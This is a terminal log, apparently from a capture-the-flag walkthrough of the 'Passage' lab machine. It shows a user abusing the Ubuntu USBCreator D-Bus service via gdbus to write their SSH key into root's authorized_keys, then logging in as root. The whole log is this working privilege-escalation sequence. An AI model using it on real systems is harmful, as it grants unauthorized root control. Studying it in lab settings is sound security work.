 nadav@passage:~/.ssh$ cp id_rsa.pub /tmp/authorized_keys
cp id_rsa.pub /tmp/authorized_keys
nadav@passage:~/.ssh$ ls -lah /tmp/authorized_keys
ls -lah /tmp/authorized_keys
-rw-r--r-- 1 nadav nadav 395 Sep 25 01:57 /tmp/authorized_keys
nadav@passage:~/.ssh$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCrea
tor.Image /tmp/authorized_keys /root/.ssh/authorized_keys true
<Creator.Image /tmp/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~/.ssh$ ssh root@localhost
ssh root@localhost
Last login: Fri Sep 25 01:08:08 2020 from 127.0.0.1
root@passage:~# whoami; id; pwd
whoami; id; pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@passage:~# cat root.txt
cat root.txt
root@passage:~#